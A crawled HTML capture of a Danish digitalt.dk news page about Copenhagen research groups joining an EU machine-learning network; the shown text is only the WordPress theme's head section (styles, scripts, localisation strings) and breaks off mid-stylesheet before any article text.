

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitalt.dk/2020/03/26/4649/
body_size: 50624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    <title>Københavnske forskermiljøer med i EU-netværk om machine learning | digitalt.dk</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.digitalt.dk/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/08/logo_500x225-300x135.jpg?media=1700568161"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="digitalt.dk &raquo; Feed" href="https://www.digitalt.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitalt.dk &raquo;-kommentar-feed" href="https://www.digitalt.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitalt.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalt.dk%2F2020%2F03%2F26%2F4649%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitalt.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalt.dk%2F2020%2F03%2F26%2F4649%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.digitalt.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.1&media=1700568161' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5&media=1700568161' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1700568161?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Jura%3A400%2C500%7CPlayfair+Display%3A400%2C500%7CLato%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7C&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/themes/Newspaper/style.css?ver=12.6.2&media=1700568161' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1700568161?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1700568161?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css?ver=12.6.2&media=1700568161' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1700568161?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digitalt.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digitalt.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.digitalt.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitalt.dk/wp-json/wp/v2/posts/4649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitalt.dk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.digitalt.dk/2020/03/26/4649/" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.digitalt.dk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000;--accent-color:#302F4F}</style>
	
    <style id="tdb-global-fonts">
        :root {--tt-secondary: Merriweather;--tt-extra: Red Hat Display;--tt-primary-font: Epilogue;--global-font-1: Jura;}
    </style>
    <style media="all" id="siteorigin-panels-layouts-head">/* Layout 4649 */ #pgc-4649-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-4649 .so-panel { margin-bottom:30px } #pl-4649 .so-panel:last-of-type { margin-bottom:0px } #panel-4649-0-0-0> .panel-widget-style { color:#000000 } #panel-4649-0-0-0 a { color:#2058c9 } @media (max-width:780px){ #pg-4649-0.panel-no-style, #pg-4649-0.panel-has-style > .panel-row-style, #pg-4649-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-4649-0 > .panel-grid-cell , #pg-4649-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-4649 .panel-grid-cell { padding:0 } #pl-4649 .panel-grid .panel-grid-cell-empty { display:none } #pl-4649 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.digitalt.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.digitalt.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller adgangskode er forkert!";
var td_email_user_incorrect="E-mail eller brugernavn er forkert!";
var td_email_incorrect="E-mail forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=450;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige";
var td_magnific_popup_translation_tNext="N\u00e6ste";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet fra %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades";
var tdBlockNonce="791a2cf9ba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="d-m-Y";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Jura;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Jura;font-size:14px;font-weight:600;text-transform:capitalize}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Jura;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:Jura;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Jura}.td-page-content h1,.wpb_text_column h1{font-family:Jura}.td-page-content h2,.wpb_text_column h2{font-family:Jura}.td-page-content h3,.wpb_text_column h3{font-family:Jura}body,p{font-family:Jura}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#222222;--td_text_header_color:#e8e8e8;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#c44c4c;--td_mobile_button_background_mob:#c44c4c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#000000;--td_page_content_color:#0f0f0f;--td_login_hover_background:#d67373;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 